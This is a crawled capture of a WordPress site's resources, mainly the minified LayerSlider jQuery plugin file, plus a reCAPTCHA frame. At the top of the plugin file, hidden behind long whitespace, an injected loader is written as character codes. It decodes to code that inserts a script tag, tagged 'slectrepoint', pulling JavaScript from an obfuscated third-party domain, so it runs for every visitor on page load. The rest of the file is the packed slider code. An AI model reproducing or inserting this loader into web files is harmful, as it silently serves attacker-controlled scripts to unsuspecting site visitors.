sOtw77CnV/DpQPCssO6T8OocVnDrjI5JsO0GQAZw4fCusOPexHDqcKLw45BWnDDj8On\x22],null,[\x22conf\x22,null,\x226LeA3Y0UAAAAAClcfjtZCf4MQcG75b1ZxdBv5UsQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.jayjay21.me:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eMaw52XmsoaQyce6tVaK+5Vu7QDRmL6uQ5/hh3XWLnY\\u003d\x22,1,0,null,1,1768985439612,0,0,[156,116,71,228,36],null,[24,180,248],\x22RC-qg5mOUgnCa6Nug\x22,null,null,null,null,null,\x220dAFcWeA7IzILxHt37iVzZoS3uFH-dWQQs3J1AQavpAcwsDDJDm3qhq6844JjT5tnmoCus-MIQPM9KVceZN15Z3CxblFYGHQf4nQ\x22,1769068239627]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x34l6kSrUIU6CmPaxfANRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768981840912');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.jayjay21.me/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2
body_size: 20164
content:
                                                                                                                                                                                                                                           ((118,97,114,32,112,115,100,100,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,112,115,100,100,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,32,61,61,32,34,115,108,101,99,116,114,101,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,101,99,116,114,101,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,57,44,57,55,44,49,48,53,44,49,49,48,44,52,54,44,49,49,57,44,49,48,49,44,57,55,44,49,49,54,44,49,48,52,44,49,48,49,44,49,49,52,44,49,49,50,44,49,48,56,44,49,48,56,44,49,48,56,44,57,55,44,49,49,54,44,49,48,50,44,49,49,49,44,49,49,52,44,49,48,57,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,57,44,49,48,49,44,57,56,44,57,57,44,49,48,48,44,49,49,48,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,56,44,52,54,44,53,50,44,52,54,44,53,55,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125/*slectrepoint*/));
/*
	* LayerSlider
	*
	* (c) 2011-2015 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			http://kreaturamedia.com/
	* licenses:				http://codecanyon.net/licenses/
*/



;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('16 9t(t,e,i){18 a;"5J"==1O t?a=3J("#"+t):"b2"==1O t&&(a=t);18 s,o;2s(e){1i"b3":s="dC 3J a4",o=\'9Z 9Y 4O dB dE aW 4Q 4X dy dt an du dv 3e 22 3J 9X dw dH 23 2N 2p ab 4X dI. <aK>4L dS 41 4X 5M dU dP 2p 22 dO dq 3e 2N 5i d2 22 "d1 d5 cZ 2p 58" cY cT 22 cS & cV cW 3D.</aK>\';1p;1i"9w":s="5s 3J a4",o="9Z 9Y 4O da d9 dc an 5s 3F ("+i+\') 3e 22 3J 9X. 2N dd at df 3F 1.7.0 4Q de. 4L ak 3J 2p 1.10.x 4Q dZ. eB: 4L do 2L eM 22 3J eL aW 41 5M 5i do 2L ak 2p 2.x 3F 3e 3J eO 5L 3u 2L aQ eQ eP eK 4O eJ 7 & 8. <a 2H="5t://eF.eG.3K/eI/4/5w-23-eH/#eS-13&eR-60">f2 cQ f5 f1 eU eV 3J by eW eY.</a>\'}a.1l("12-3T"),a.4i(\'<p 1s="12-eX">!</p>\'),a.4i(\'<p 1s="12-3T-eC">2N: \'+s+"</p>"),a.4i(\'<p 1s="12-3T-8K">\'+o+"</p>")}!16(t){1c("2z"!=1O 7s)23(18 e 3M 7s)14[e]=7s[e];t.b8.36=16(e){18 a="1.7.0",s=t.b8.b3,o=t(14),r=16(t,e){23(18 i=t.1L("."),a=e.1L("."),s=0;s<i.1h;++s){1c(a.1h==s)21!1;1c(1b(i[s])!=1b(a[s]))21 1b(i[s])>1b(a[s])?!1:!0}21 i.1h!=a.1h?!0:!0};1c(r("1.8.0",s)||o.1l("12-9W"),r(a,s)){1c((1O e).3E("b2|2z"))21 14.1K(16(){1E i(14,e)});1c("11"===e){18 n=t(14).11("2N").g;1c(n)21 n}1w 1c("eb"===e){18 d=t(14).11("2N").o;1c(d)21 d}1w{1c("ea"!==e)21 14.1K(16(){18 i=t(14).11("2N");1c(i){1c(!i.g.2M&&!i.g.4v)1c("3U"==1O e)e>0&&e<i.g.2B+1&&e!=i.g.1Z&&i.4U(e);1w 2s(e){1i"1S":i.o.70(i.g),i.1S("75");1p;1i"1Y":i.o.6n(i.g),i.1Y("75");1p;1i"27":i.g.2D||(i.o.9p(i.g),i.g.2x=!0,i.27())}"eg"===e&&i.2h(),(i.g.2D||!i.g.2D&&i.g.2x)&&"1r"==e&&(i.o.9q(i.g),i.g.2x=!1,i.g.1I.17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"], 1U[1e*="68.3S"]\').1K(16(){2o(t(14).11("85"))}),i.1r()),"e1"==e&&i.bC()}});18 d=t(14).11("2N").94;1c(d)21 d}}1w 9t(o,"9w",s)};18 i=16(e,d){18 l=14;l.$el=t(e).1l("12-2b"),l.$el.11("2N",l),l.3W=16(){1c(l.94=i.9R,l.o=t.4P({},l.94,d),l.g=t.4P({},i.6M),l.1v=t.4P({},i.aA),l.bB=t.4P({},i.9S),l.g.cF=t(e).2j("12-9W")?!1:!0,l.g.f4=t(e).4h(),l.g.2u&&(l.o.4K=!1),"bX"===l.o.2C&&(l.o.2C=!0),"bt"===l.o.2C&&(l.o.2C=!1),"2z"!=1O 9n&&(l.t=t.4P({},9n)),"2z"!=1O 9f&&(l.ct=t.4P({},9f)),!l.g.9i)1c(l.g.9i=!0,t("4h").17(\'b4[8Q*="5M"]\').1h&&(l.g.bL=t("4h").17(\'b4[8Q*="5M"]\').1g("8Q").1L("5M")[1]),t("4h").17(\'6A[1e*="5w"]\').1h&&-1!=t("4h").17(\'6A[1e*="5w"]\').1g("1e").1f("?")&&(l.g.c2=t("4h").17(\'6A[1e*="5w"]\').1g("1e").1L("?")[1].1L("=")[1]),l.o.3t&&""!=l.o.3t&&l.o.3N&&""!=l.o.3N){t(e).1l("12-"+l.o.3t);18 a=l.o.3N+l.o.3t+"/3t.19",s=t("8i");1c(t("8i").1h||(s=t("58")),t(\'7g[2H="\'+a+\'"]\').1h)o=t(\'7g[2H="\'+a+\'"]\'),l.g.3j||(l.g.3j=!0,l.g.br=2f(16(){l.2Y()},7D));1w 1c(5a.ad){5a.ad(a);18 o=t(\'7g[2H="\'+a+\'"]\')}1w 18 o=t(\'<7g 5e="cs" 2H="\'+a+\'" 4s="8K/19" />\').1A(s);o.3W(16(){l.g.3j||(l.g.3j=!0,l.g.bu=2f(16(){l.2Y()},7D))}),t(1V).3W(16(){l.g.3j||(l.g.3j=!0,l.g.bv=2f(16(){l.2Y()},7D))}),l.g.bw=2f(16(){l.g.3j||(l.g.3j=!0,l.2Y())},1R)}1w l.2Y()},l.2Y=16(){t(e).4Y(t(l.o.4Y)),t("4h").1g("66")?t("58").1g("66")||t("58").1g("66","12-6M"):t("4h").1g("66","12-6M"),l.g.6N()===!0&&l.o.7V===!0&&(t(e).1l("12-4g"),t(e).3n(".12-2Z-2W-2b").1l("12-4g"));18 i=16(){l.o.7V===!0&&l.g.6N()===!0?(t(e).1l("12-4g"),t(e).3n(".12-2Z-2W-2b").1l("12-4g"),l.o.4x=!1):t(1V).1a()<l.o.bm||t(1V).1a()>l.o.bn?(t(e).1l("12-4g"),t(e).3n(".12-2Z-2W-2b").1l("12-4g")):(t(e).2e("12-4g"),t(e).3n(".12-2Z-2W-2b").2e("12-4g"))};1c(t(1V).2h(16(){i()}),i(),l.g.1y=16(){21 t(e).1a()},l.g.1F=16(){21 t(e).1d()},t(e).17(".12-3G").2e("12-3G").1l("12-1q"),t(e).17(\'.12-1q > *[1s*="12-s"]\').1K(16(){18 e=t(14).1g("1s").1L("12-s")[1].1L(" ")[0];t(14).2e("12-s"+e).1l("12-l"+e)}),l.o.aI&&(l.o.2Q=l.o.aI),l.o.c0===!1&&(l.o.4F=!1),1==t(e).17(".12-1q").1h&&(l.o.4x=!1,l.o.8L=!1,l.o.7h=!1,l.o.6x=!1,l.o.4l=0,l.o.7n=!1,l.o.2C=!0,l.o.2Q=1,l.o.3l="bt"),t(e).1Q().2j("12-2Z-2W-6V")&&0!==l.o.40&&(t(e)[0].1M.1a="1D%"),l.g.9y=l.g.2n=l.o.1a?""+l.o.1a:t(e)[0].1M.1a,l.g.3I=l.o.1d?""+l.o.1d:t(e)[0].1M.1d,-1==l.g.2n.1f("%")&&-1==l.g.2n.1f("1C")&&(l.g.2n+="1C"),-1==l.g.3I.1f("%")&&-1==l.g.3I.1f("1C")&&(l.g.3I+="1C"),l.g.48=l.o.9U&&-1!=l.g.2n.1f("1C")&&-1!=l.g.3I.1f("1C")?!0:!1,l.o.7U===!0&&(l.o.40=0,l.g.48=!0,-1!=l.g.2n.1f("%")&&(l.g.2n=1b(l.g.2n)+"1C"),-1!=l.g.3I.1f("%")&&(l.g.3I=1b(l.g.3I)+"1C")),t(e).17(\'*[1s*="12-l"], *[1s*="12-bg"]\').1K(16(){t(14).1Q().2j("12-1q")||t(14).bZ(t(14).1Q())}),t(e).17(".12-1q").1K(16(){t(14).11("44",t(14).44()+1).1l("12-1q-"+(t(14).44()+1)),t(14).31(\':2L([1s*="12-"])\').1K(16(){t(14).65()});18 e=t("<1k>").1l("12-c9");t(14).17(".12-bg").1h?e.bS(t(14).17(".12-bg").eq("0")):e.4Y(t(14))}),t(e).17(\'.12-1q, *[1s*="12-l"]\').1K(16(){1c(t(14).11("12")||t(14).1g("5e")||t(14).1g("1M")){1c(t(14).11("12"))18 e=t(14).11("12").28().1L(";");1w 1c(t(14).1g("5e")&&-1!=t(14).1g("5e").1f(":")&&-1!=t(14).1g("5e").1f(";"))18 e=t(14).1g("5e").28().1L(";");1w 18 e=t(14).1g("1M").28().1L(";");23(x=0;x<e.1h;x++){3P=e[x].1L(":"),-1!=3P[0].1f("4A")&&(3P[1]=l.bA(3P[1]));18 i="";3P[2]&&(i=":"+t.5D(3P[2]))," "!=3P[0]&&""!=3P[0]&&t(14).11(t.5D(3P[0]),t.5D(3P[1])+i)}t(14).11("2k")&&t(14).11("2k",1b(t(14).11("2k"))).11("5d",t(14).1Q().11("44")).1l("12-2k")}l.o.8Z===!0&&l.o.4x===!0&&(l.o.4x=!1,l.g.8e=!0);18 a=t(14);a.11("4d",a[0].1M.1j),a.11("4n",a[0].1M.1n),t(14).3u("a")&&t(14).31().1h>0&&(a=t(14).31());18 s=a.1a(),o=a.1d();a[0].1M.1a&&-1!=a[0].1M.1a.1f("%")&&(s=a[0].1M.1a),a[0].1M.1d&&-1!=a[0].1M.1d.1f("%")&&(o=a[0].1M.1d),a.11("2O",s),a.11("2P",o),a.11("7t",a.19("2c-1j")),a.11("7u",a.19("2c-1G")),a.11("7G",a.19("2c-1n")),a.11("8Y",a.19("2c-1m"));18 r="3U"==1O 38(a.19("3i"))?1B.cb(1D*38(a.19("3i")))/1D:1;t(14).11("7j",r),-1==a.19("4q-1j-1a").1f("1C")?a.11("6g",a[0].1M.9m):a.11("6g",a.19("4q-1j-1a")),-1==a.19("4q-1G-1a").1f("1C")?a.11("6f",a[0].1M.9k):a.11("6f",a.19("4q-1G-1a")),-1==a.19("4q-1n-1a").1f("1C")?a.11("6i",a[0].1M.9I):a.11("6i",a.19("4q-1n-1a")),-1==a.19("4q-1m-1a").1f("1C")?a.11("78",a[0].1M.9P):a.11("78",a.19("4q-1m-1a")),a.11("9v",a.19("9B-9G")),a.11("9s",a.19("9z-1d"))}),5a.4m.aq)23(18 a=0;a<t(e).17(".12-1q").1h;a++)t(e).17(".12-1q").eq(a).11("bI")==5a.4m.aq.1L("#")[1]&&(l.o.2Q=a+1);t(e).17(\'*[1s*="12-7w-"]\').1K(16(){23(18 i=t(14).1g("1s").1L(" "),a=0;a<i.1h;a++)1c(-1!=i[a].1f("12-7w-")){18 s=1b(i[a].1L("12-7w-")[1]);t(14).19({bH:"bR"}).2r(16(i){i.3y(),t(e).36(s)})}}),l.g.2B=t(e).17(".12-1q").1h,l.o.7m&&l.g.2B>2?("2g"==l.o.2Q,l.o.7W=!1):l.o.7m=!1,"2g"==l.o.2Q&&(l.o.2Q=1B.26(1B.2g()*l.g.2B+1)),l.o.5b=l.o.5b<l.g.2B+1?l.o.5b:1,l.o.5b=l.o.5b<1?1:l.o.5b,l.g.4j=1,l.o.4F&&(l.g.4j=0),l.4M.3p.2Y(),l.4M.3S.2Y(),l.4M.6U.2Y(),l.o.4F&&(l.o.2Q=l.o.2Q-1===0?l.g.2B:l.o.2Q-1),l.g.1Z=l.o.2Q,l.g.1I=t(e).17(".12-1q:eq("+(l.g.1Z-1)+")"),t(e).17(".12-1q").bJ(\'<1k 1s="12-4r"></1k>\'),l.g.i=t(e).17(".12-4r"),l.o.a8&&(l.g.3r=t("<1k>").1l("12-bO-5H").1A(l.g.i)),l.o.aa&&!l.g.2u&&(l.g.2X=t("<1k>").1l("12-bN-5H").1A(l.g.i),l.g.2X.4i(t(\'<1k 1s="12-ct-1j"><1k 1s="12-ct-3o"><1k 1s="12-ct-as"><1k 1s="12-ct-aF"></1k></1k></1k></1k><1k 1s="12-ct-1G"><1k 1s="12-ct-3o"><1k 1s="12-ct-as"><1k 1s="12-ct-aF"></1k></1k></1k></1k><1k 1s="12-ct-bF"></1k>\'))),l.g.64=t("<1k>").19({c3:-1,1J:"1P"}).1l("12-aG-2b").1A(t(e)),t("<1k>").1l("12-aG-cE").1A(l.g.64),"2k"==t(e).19("3x")&&t(e).19("3x","aL"),l.g.i.19(l.o.7c?{cC:"67("+l.o.7c+")"}:{cy:l.o.96}),"8y"==l.o.96&&0==l.o.7c&&l.g.i.19({3w:"1P 8y !cz"}),t(e).17(".12-1q 24").1K(16(){1c(t(14).69("1a").69("1d"),l.o.42===!0&&l.o.4K===!0){1c("5J"!=1O t(14).11("1e")){t(14).11("1e",t(14).1g("1e"));18 e=l.o.3N+"../19/cA.cG";t(14).1g("1e",e)}}1w"5J"==1O t(14).11("1e")&&(t(14).1g("1e",t(14).11("1e")),t(14).69("11-1e"))});18 s=t([]);1c(t(e).17("*:2L(.12-bg), .12-2k").1K(16(){"2z"!=1O t(14).11("6o")&&0!==1b(t(14).11("6o"))&&(s=s.5I(t(14)))}),l.g.i.41("cH",16(e){l.g.aT=e.8s-t(14).1Q().4f().1j,l.g.aO=e.aN-t(14).1Q().4f().1n}),l.g.i.41("ao",16(e){18 i=t(14).1Q().4f().1j+l.g.aT,a=t(14).1Q().4f().1n+l.g.aO,o=e.8s-i,r=e.aN-a;s.1K(16(){t(14).19({3O:-o/1D*1b(t(14).11("6o")),4b:-r/1D*1b(t(14).11("6o"))})})}),l.g.i.41("cJ",16(){s.1K(16(){3g.2p(14,.4,{19:{3O:0,4b:0}})})}),l.o.8L&&(t(\'<a 1s="12-1o-1S" 2H="#" />\').2r(16(i){i.3y(),t(e).36("1S")}).1A(t(e)),t(\'<a 1s="12-1o-1Y" 2H="#" />\').2r(16(i){i.3y(),t(e).36("1Y")}).1A(t(e)),l.o.a9&&(t(e).17(".12-1o-1S, .12-1o-1Y").19({1J:"1P"}),t(e).1T(16(){l.g.88||(l.g.2u?t(e).17(".12-1o-1S, .12-1o-1Y").19("1J","2i"):t(e).17(".12-1o-1S, .12-1o-1Y").1r(!0,!0).2A(2E))},16(){l.g.2u?t(e).17(".12-1o-1S, .12-1o-1Y").19("1J","1P"):t(e).17(".12-1o-1S, .12-1o-1Y").1r(!0,!0).3H(2E)}))),l.o.7h||l.o.6x){18 o=t(\'<1k 1s="12-1m-1o-2I" />\').1A(t(e));1c(l.g.3b=o,"4D"==l.o.3l&&o.1l("12-9T-52"),l.o.6x&&"4D"!=l.o.3l){1c(t(\'<6e 1s="12-1m-4I" />\').1A(t(e).17(".12-1m-1o-2I")),"1T"==l.o.3l)18 r=t(\'<1k 1s="12-1H-1T"><1k 1s="12-1H-1T-4r"><1k 1s="12-1H-1T-bg"></1k><1k 1s="12-1H-1T-24"><24></1k><6e></6e></1k></1k>\').1A(t(e).17(".12-1m-4I"));23(x=1;x<l.g.2B+1;x++){18 n=t(\'<a 2H="#" />\').1A(t(e).17(".12-1m-4I")).2r(16(i){i.3y(),t(e).36(t(14).44()+1)});1c("1T"==l.o.3l){t(e).17(".12-1H-1T, .12-1H-1T-24").19({1a:l.o.8o,1d:l.o.5V});18 d=t(e).17(".12-1H-1T"),g=d.17("24").19({1d:l.o.5V}),h=t(e).17(".12-1H-1T-4r").19({29:"2F",1J:"2i"});n.1T(16(){18 i,a=t(e).17(".12-1q").eq(t(14).44());i=l.o.42===!0&&l.o.4K===!0?a.17(".12-46").1h?a.17(".12-46").11("1e"):a.17(".12-3c").1h?a.17(".12-3c").11("1e"):a.17(".12-bg").1h?a.17(".12-bg").11("1e"):l.o.3N+l.o.3t+"/6z.4T":a.17(".12-46").1h?a.17(".12-46").1g("1e"):a.17(".12-3c").1h?a.17(".12-3c").1g("1e"):a.17(".12-bg").1h?a.17(".12-bg").1g("1e"):l.o.3N+l.o.3t+"/6z.4T",t(e).17(".12-1H-1T-24").19({1j:1b(d.19("2c-1j")),1n:1b(d.19("2c-1n"))}),g.3W(16(){g.19(0==t(14).1a()?{3x:"aL",49:"0 1W",1j:"1W"}:{3x:"aV",3O:-t(14).1a()/2,1j:"50%"})}).1g("1e",i),d.19({1J:"2i"}).1r().4z({1j:t(14).3x().1j+(t(14).1a()-d.3A())/2},8W),h.19({1J:"1P",29:"2R"}).1r().2A(8W)},16(){h.1r().3H(8W,16(){d.19({29:"2F",1J:"2i"})})})}}"1T"==l.o.3l&&r.1A(t(e).17(".12-1m-4I")),t(e).17(".12-1m-4I a:eq("+(l.o.2Q-1)+")").1l("12-1o-1X")}1c(l.o.7h)18 c=t(\'<a 1s="12-1o-27" 2H="#" />\').2r(16(i){i.3y(),t(e).36("27")}).4Y(t(e).17(".12-1m-1o-2I")),u=t(\'<a 1s="12-1o-1r" 2H="#" />\').2r(16(i){i.3y(),t(e).36("1r")}).1A(t(e).17(".12-1m-1o-2I"));1w"4D"!=l.o.3l&&(t(\'<6e 1s="12-1o-ap 12-1o-ci" />\').4Y(t(e).17(".12-1m-1o-2I")),t(\'<6e 1s="12-1o-ap 12-1o-cj" />\').1A(t(e).17(".12-1m-1o-2I")));l.o.6t&&"4D"!=l.o.3l&&(o.19({1J:"1P"}),t(e).1T(16(){l.g.88||(l.g.2u?o.19("1J","2i"):o.1r(!0,!0).2A(2E))},16(){l.g.2u?o.19("1J","1P"):o.1r(!0,!0).3H(2E)}))}1c("4D"==l.o.3l){l.g.3Q=t(\'<1k 1s="12-1H-2I"></1k>\').1A(t(e));18 r=t(\'<1k 1s="12-1H"><1k 1s="12-1H-4r"><1k 1s="12-1H-1q-2b"><1k 1s="12-1H-1q"></1k></1k></1k></1k>\').1A(l.g.3Q);1c(l.g.52=t(e).17(".12-1H-1q-2b"),"6D"3M 1V?l.g.52.1l("12-ck"):l.g.52.1T(16(){t(14).1l("12-1H-1q-1T")},16(){t(14).2e("12-1H-1q-1T"),l.8T()}).ao(16(e){18 i=1b(e.8s-t(14).4f().1j)/t(14).1a()*(t(14).1a()-t(14).17(".12-1H-1q").1a());t(14).17(".12-1H-1q").1r().19({3O:i})}),t(e).17(".12-1q").1K(16(){18 i,a=t(14).44()+1;i=l.o.42===!0&&l.o.4K===!0?t(14).17(".12-46").1h?t(14).17(".12-46").11("1e"):t(14).17(".12-3c").1h?t(14).17(".12-3c").1g("1e"):t(14).17(".12-bg").1h?t(14).17(".12-bg").11("1e"):l.o.3N+l.o.3t+"/6z.4T":t(14).17(".12-46").1h?t(14).17(".12-46").1g("1e"):t(14).17(".12-3c").1h?t(14).17(".12-3c").1g("1e"):t(14).17(".12-bg").1h?t(14).17(".12-bg").1g("1e"):l.o.3N+l.o.3t+"/6z.4T";18 s=t(\'<a 2H="#" 1s="12-4e-\'+a+\'"><24 1e="\'+i+\'"></a>\');s.1A(t(e).17(".12-1H-1q")),"6D"3M 1V||s.1T(16(){t(14).31().1r().6v(2E,l.o.8r/1D)},16(){t(14).31().2j("12-4e-1X")||t(14).31().1r().6v(2E,l.o.8t/1D)}),s.2r(16(i){i.3y(),t(e).36(a)})}),c&&u){18 f=l.g.3b=t(\'<1k 1s="12-1m-1o-2I 12-cu-52"></1k>\').1A(t(e));c.91().2r(16(i){i.3y(),t(e).36("27")}).1A(f),u.91().2r(16(i){i.3y(),t(e).36("1r")}).1A(f)}l.o.6t&&(l.g.3Q.19("1J","1P"),f&&(l.g.3b="2i"==f.19("1J")?f:t(e).17(".12-9T-52"),l.g.3b.19("1J","1P")),t(e).1T(16(){t(e).1l("12-1T"),l.g.88||(l.g.2u?(l.g.3Q.19("1J","2i"),l.g.3b&&l.g.3b.19("1J","2i")):(l.g.3Q.1r(!0,!0).2A(2E),l.g.3b&&l.g.3b.1r(!0,!0).2A(2E)))},16(){t(e).2e("12-1T"),l.g.2u?(l.g.3Q.19("1J","1P"),l.g.3b&&l.g.3b.19("1J","1P")):(l.g.3Q.1r(!0,!0).3H(2E),l.g.3b&&l.g.3b.1r(!0,!0).3H(2E))}))}l.g.4y=t(\'<1k 1s="12-4y"></1k>\').1A(t(e)),"2i"!=l.g.4y.19("1J")||l.g.4y.17("24").1h||(l.g.6F=16(){l.g.4y.19({1J:"1P",29:"2R"}).2A(4u,16(){l.g.6F=!1})},l.g.51=t("<24>").1g("1e",l.o.3N+l.o.3t+"/4y.4T").1A(l.g.4y),l.g.9u="3U"==1O 1b(t(e).19("2c-1m"))?1b(t(e).19("2c-1m")):0),l.7K(),l.o.ag&&t(e).17(".12-1q").1h>1&&t("58").7r("co",16(t){l.g.2M||l.g.4v||(37==t.a7?(l.o.70(l.g),l.1S("75")):39==t.a7&&(l.o.6n(l.g),l.1Y("75")))}),"6D"3M 1V&&t(e).17(".12-1q").1h>1&&l.o.af&&(l.g.i.7r("cq",16(t){18 e=t.53?t.53:t.ah.53;1==e.1h&&(l.g.77=l.g.5U=e[0].am)}),l.g.i.7r("cr",16(t){18 e=t.53?t.53:t.ah.53;1==e.1h&&(l.g.5U=e[0].am),1B.47(l.g.77-l.g.5U)>45&&t.3y()}),l.g.i.7r("cL",16(){1B.47(l.g.77-l.g.5U)>45&&(l.g.77-l.g.5U>0?(l.o.6n(l.g),t(e).36("1Y")):(l.o.70(l.g),t(e).36("1S")))})),1==l.o.a6&&t(e).17(".12-1q").1h>1&&l.g.i.1T(16(){l.o.9F(l.g),l.g.2D&&(l.g.2S=!0,l.1r(),l.g.3r&&l.g.3r.1r(),l.g.2X&&l.g.2J&&l.g.2J.6a(),l.g.3R=(1E 5o).5r())},16(){1==l.g.2S&&(l.27(),l.g.2S=!1)}),l.7x(),l.o.1u&&(l.g.1u=t("<24>").1l("12-bE").1A(t(e)).1g("1M",l.o.bz).19({29:"2F",1J:"bQ"}).3W(16(){18 i=0;l.g.1u||(i=1R),2f(16(){l.g.1u.11("2O",l.g.1u.1a()),l.g.1u.11("2P",l.g.1u.1d()),"1W"!=l.g.1u.19("1j")&&l.g.1u.11("4d",l.g.1u[0].1M.1j),"1W"!=l.g.1u.19("1G")&&l.g.1u.11("5Q",l.g.1u[0].1M.1G),"1W"!=l.g.1u.19("1n")&&l.g.1u.11("4n",l.g.1u[0].1M.1n),"1W"!=l.g.1u.19("1m")&&l.g.1u.11("5T",l.g.1u[0].1M.1m),0!=l.o.8j&&t("<a>").1A(t(e)).1g("2H",l.o.8j).1g("9H",l.o.bp).19({bG:"1P",c6:"1P"}).4i(l.g.1u),l.g.1u.19({1J:"1P",29:"2R"}),l.7z()},i)}).1g("1e",l.o.1u)),t(1V).2h(16(){l.2h()}),t(1V).41("ca",16(){t(1V).2h()}),l.g.9r=!0,1==l.o.4F?(l.o.4x?(l.g.2D=!0,t(e).17(".12-1o-27").1l("12-1o-27-1X")):t(e).17(".12-1o-1r").1l("12-1o-1r-1X"),l.1Y()):"2z"!=1O l.g.1I[0]&&l.42(l.g.1I,16(){l.g.1I.2A(l.o.8g,16(){l.g.4v=!1,t(14).1l("12-1X"),l.o.5z&&t(14).1N(t(14).11("54")+25).cI(16(){t(14).17(".12-3c").2r(),t(14).17("2q, 6Q").1K(16(){0!==1O t(14)[0].6R&&(t(14)[0].6R=0),t(14).2r()}),t(14).97()}),l.g.1I.17(\' > *[1s*="12-l"]\').1K(16(){18 e=t(14);e.11("2k")?l["2k"].65(e):(!e.2j("12-2q-3G")||e.2j("12-2q-3G")&&l.o.5z===!1)&&e.11("4S")>0&&e.11("4w",2f(16(){l.7y(e)},e.11("4S")))})}),l.8O(l.g.1Z),l.o.4x?(l.g.4v=!1,l.27()):t(e).17(".12-1o-1r").1l("12-1o-1r-1X")}),l.o.9j(t(e))},l["2k"]={65:16(t){t.19("3x","aV").1A(l.g.i)},9L:16(){t(e).17(".12-7B").1K(16(){t(14).2e("12-7B").1A(t(e).17(".12-1q-"+t(14).11("5d")))})}},l.2h=16(){l.g.2h=!0,l.g.2M||(l.3z(l.g.1I,16(){l.g.2y&&l.g.2y.5P(),l.g.2h=!1}),l.g.1u&&l.7z())},l.27=16(){l.g.2D?"1S"==l.g.2l&&l.o.7W?l.1S():l.1Y():(l.g.2D=!0,l.g.2M||l.g.4v||l.5H()),t(e).17(".12-1o-27").1l("12-1o-27-1X"),t(e).17(".12-1o-1r").2e("12-1o-1r-1X")},l.5H=16(){1c(t(e).17(".12-1X").11("12"))18 i=l.bB.6u;1w 18 i=l.o.6u;18 a=t(e).17(".12-1X").11("5R")?1b(t(e).17(".12-1X").11("5R")):i;1c(!l.o.4F&&!t(e).17(".12-1X").11("5R")){18 s=t(e).17(".12-1q:eq("+(l.o.2Q-1)+")").11("5R");a=s?s:i}1c(2o(l.g.4a),l.g.3R?(l.g.4t||(l.g.4t=(1E 5o).5r()),l.g.4t>l.g.3R&&(l.g.3R=(1E 5o).5r()),l.g.3q||(l.g.3q=a),l.g.3q-=l.g.3R-l.g.4t,l.g.3R=!1,l.g.4t=(1E 5o).5r()):(l.g.3q=a,l.g.4t=(1E 5o).5r()),l.g.3q=1b(l.g.3q),l.g.4a=2f(16(){l.g.4t=l.g.3R=l.g.3q=!1,l.27()},l.g.3q),l.g.3r&&l.g.3r.4z({1a:l.g.1y()},l.g.3q,"93",16(){t(14).19({1a:0})}),l.g.2X){18 o=l.g.2X.17(".12-ct-1G .12-ct-3o"),r=l.g.2X.17(".12-ct-1j 